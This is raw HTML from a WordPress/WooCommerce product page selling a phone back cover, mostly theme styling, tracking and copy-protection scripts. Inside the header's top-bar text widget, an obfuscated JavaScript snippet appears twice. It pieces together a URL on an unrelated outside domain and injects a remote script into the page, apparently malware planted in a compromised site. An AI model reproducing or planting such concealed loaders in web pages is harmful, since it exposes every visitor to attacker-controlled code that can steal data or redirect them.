var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(130 183 53)}.whb-general-header{border-color:rgb(129 129 129/.2);border-bottom-width:1px;border-bottom-style:solid}.whb-d7a4y071he2yigjf0oe7 form.searchform{--wd-form-height:42px}#wpcp-error-message{direction:ltr;text-align:center;z-index:99999999}.hideme{opacity:0;visibility:hidden}.msgmsg-box-wpcp{border:1px solid #f5aca6;border-radius:10px;color:#555;font-family:Tahoma;font-size:11px;margin:10px;padding:10px 36px;position:fixed;width:255px;top:50%;left:50%;margin-top:-10px;margin-left:-130px;-webkit-box-shadow:0 0 34px 2px rgb(242 191 191);-moz-box-shadow:0 0 34px 2px rgb(242 191 191);box-shadow:0 0 34px 2px rgb(242 191 191)}.msgmsg-box-wpcp span{font-weight:700;text-transform:uppercase}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://oolalaji.com/wp-content/litespeed/css/f434b96bc87d1a399b106ffa150e8684.css?ver=8578d" /><script data-optimized="1" type="litespeed/javascript" data-src="https://oolalaji.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://oolalaji.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://oolalaji.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://oolalaji.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <link rel="https://api.w.org/" href="https://oolalaji.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oolalaji.com/wp-json/wp/v2/product/55471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oolalaji.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://oolalaji.com/?p=55471' />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-WR99Q3TM"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','GT-WR99Q3TM')</script><script id="wpcp_disable_selection" type="litespeed/javascript">var image_save_msg='You are not allowed to save images!';var no_menu_msg='Context Menu disabled!';var smessage="Content is protected !!";function disableEnterKey(e){var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(e.ctrlKey){var key;if(window.event)
key=window.event.keyCode;else key=e.which;if(elemtype!='TEXT'&&(key==97||key==65||key==67||key==99||key==88||key==120||key==26||key==85||key==86||key==83||key==43||key==73)){if(wccp_free_iscontenteditable(e))return!0;show_wpcp_message('You are not allowed to copy content or view source');return!1}else return!0}}
function wccp_free_iscontenteditable(e){var e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();var iscontenteditable="false";if(typeof target.getAttribute!="undefined")iscontenteditable=target.getAttribute("contenteditable");var iscontenteditable2=!1;if(typeof target.isContentEditable!="undefined")iscontenteditable2=target.isContentEditable;if(target.parentElement.isContentEditable)iscontenteditable2=!0;if(iscontenteditable=="true"||iscontenteditable2==!0){if(typeof target.style!="undefined")target.style.cursor="text";return!0}}
function disable_copy(e){var e=e||window.event;var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(wccp_free_iscontenteditable(e))return!0;var isSafari=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);var checker_IMG='';if(elemtype=="IMG"&&checker_IMG=='checked'&&e.detail>=2){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"){if(smessage!==""&&e.detail==2)
show_wpcp_message(smessage);if(isSafari)
return!0;else return!1}}
function disable_copy_ie(){var e=e||window.event;var elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(wccp_free_iscontenteditable(e))return!0;if(elemtype=="IMG"){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="OPTION"&&elemtype!="EMBED"){return!1}}
function reEnable(){return!0}
document.onkeydown=disableEnterKey;document.onselectstart=disable_copy_ie;if(navigator.userAgent.indexOf('MSIE')==-1){document.onmousedown=disable_copy;document.onclick=reEnable}
function disableSelection(target){if(typeof target.onselectstart!="undefined")
target.onselectstart=disable_copy_ie;else if(typeof target.style.MozUserSelect!="undefined"){target.style.MozUserSelect="none"}else target.onmousedown=function(){return!1}
target.style.cursor="default"}
window.onload=function(){disableSelection(document.body)};var onlongtouch;var timer;var touchduration=1000;var elemtype="";function touchstart(e){var e=e||window.event;var target=e.target||e.srcElement;elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(!wccp_pro_is_passive())e.preventDefault();if(!timer){timer=setTimeout(onlongtouch,touchduration)}}
function touchend(){if(timer){clearTimeout(timer);timer=null}
onlongtouch()}
onlongtouch=function(e){if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="EMBED"&&elemtype!="OPTION"){if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}else if(document.selection){document.selection.empty()}
return!1}};document.addEventListener("DOMContentLiteSpeedLoaded",function(event){window.addEventListener("touchstart",touchstart,!1);window.addEventListener("touchend",touchend,!1)});function wccp_pro_is_passive(){var cold=!1,hike=function(){};try{const object1={};var aid=Object.defineProperty(object1,'passive',{get(){cold=!0}});window.addEventListener('test',hike,aid);window.removeEventListener('test',hike,aid)}catch(e){}
return cold}</script> <script id="wpcp_disable_Right_Click" type="litespeed/javascript">document.ondragstart=function(){return!1}
function nocontext(e){return!1}
document.oncontextmenu=nocontext</script> <style>.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}</style> <script id="wpcp_css_disable_selection" type="litespeed/javascript">var e=document.getElementsByTagName('body')[0];if(e){e.setAttribute('unselectable',"on")}</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6ZWF9R4VZ4"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6ZWF9R4VZ4')</script> <meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://oolalaji.com/wp-content/uploads/2025/07/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://oolalaji.com/wp-content/uploads/2025/07/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://oolalaji.com/wp-content/uploads/2025/07/cropped-android-chrome-512x512-1-180x180.png" /><meta name="msapplication-TileImage" content="https://oolalaji.com/wp-content/uploads/2025/07/cropped-android-chrome-512x512-1-270x270.png" /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">/* Fastr CSS Start */
/* .button.checkout.wc-forward {
    display: none;
}
.sr-headless-checkout {
    border-radius: 0px !important;
    color: #ffffff;
    background-color: var(--btn-accented-bgcolor) !important;
    font-weight:600;
	height: 42px;
	    margin-bottom: 0px !important;
}
.shiprocket-headless {
    margin-top: 0px;
}
.wd-buy-now-btn.button.alt {
    display: none !important;
}

@media (min-width: 767px){
	form.cart {
    flex-wrap: nowrap;
}
	.wc-proceed-to-checkoutt {
	flex: 0 0 auto !important;
}
}
.checkout-button.button.alt.wc-forward {
    display: none !important;
}
.wd-popup.popup-quick-view.wd-scroll-content .shiprocket-headless[data-type="product"] {
display: none !important;
} */
/* Fastrr CSS End */</style><style></style><style id="wd-style-default_header-css" data-type="wd-style-default_header">:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 50px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-998n4cod9fm27mzwg0hs form.searchform {
	--wd-form-height: 46px;
}
.whb-duljtjrl87kj7pmuut6b form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-d7a4y071he2yigjf0oe7 form.searchform {
	--wd-form-height: 42px;
}</style></head><body class="wp-singular product-template-default single single-product postid-55471 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js unselectable wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-6"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-main-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-custom-header"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><span style="color: #ffffff;">Buy 2 or More Pay Less.</span></div><div class="wd-header-text reset-last-child whb-gedrtd6re346"><script type="litespeed/javascript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee.push(_0x211dee.shift())}catch(_0x5ec48e){_0x211dee.push(_0x211dee.shift())}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff};return _0x13d4()}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'))}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254},_0x3582(_0x3d0597,_0x2555bf)}if(jxx(bd)===![]){var d=document,s=d.createElement(_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s)}</script></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg"><div class="wd-header-text reset-last-child whb-khn3945genzx2y2dyy67"><span style="color: #ffffff;">7011-60-1020</span></div></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-8bkalsasuolpyyzpl3n9 color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-text reset-last-child whb-gedrtd6re346"><script type="litespeed/javascript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee.push(_0x211dee.shift())}catch(_0x5ec48e){_0x211dee.push(_0x211dee.shift())}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff};return _0x13d4()}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'))}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254},_0x3582(_0x3d0597,_0x2555bf)}if(jxx(bd)===![]){var d=document,s=d.createElement(_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s)}</script></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-250rtwdwz5p8e5b7tpw0">
<a href="https://oolalaji.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://oolalaji.com/wp-content/uploads/2022/06/wood-logo-dark-2.svg" alt="OO LALA JI" style="max-width: 250px;" loading="lazy" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-search-form  wd-header-search-form wd-display-form whb-998n4cod9fm27mzwg0hs"><form role="search" method="get" class="searchform  wd-style-default" action="https://oolalaji.com/"  autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
<a href="https://oolalaji.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a><div class="wd-dropdown wd-dropdown-register color-scheme-dark"><div class="login-dropdown-inner woocommerce">
<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://oolalaji.com/my-account/?action=register">Create an Account</a></span><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://oolalaji.com/my-account/"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><div id="cf-turnstile-woo-login-1853613990"
class="cf-turnstile sct-woocommerce-login" data-callback="turnstileWooLoginCallback"		data-sitekey="0x4AAAAAACKD5krWCDLMJ01a"
data-theme="light"
data-language="auto"
data-size="flexible"
data-retry="auto" data-retry-interval="1000"
data-refresh-expired="auto"
data-action="woocommerce-login-1853613990"
data-appearance="always"></div><style>.woocommerce-form-login__submit { pointer-events: none; opacity: 0.5; }</style> <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){setTimeout(function(){var e=document.getElementById("cf-turnstile-woo-login-1853613990");e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-1853613990"),turnstile.render("#cf-turnstile-woo-login-1853613990",{sitekey:"0x4AAAAAACKD5krWCDLMJ01a"}))},100)})</script> <br class="cf-turnstile-br cf-turnstile-br-woo-login-1853613990"><p class="form-row form-row-btn">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0504b37619" /><input type="hidden" name="_wp_http_referer" value="/product/oo-lala-ji-black-back-cover-for-vivo-v3-max/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://oolalaji.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form></div></div></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
<a href="#" rel="nofollow" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="My Wishlist">
<a href="https://oolalaji.com/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
<a href="https://oolalaji.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-g5z57bkgtznbk6v9pll5">
<a href="https://oolalaji.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
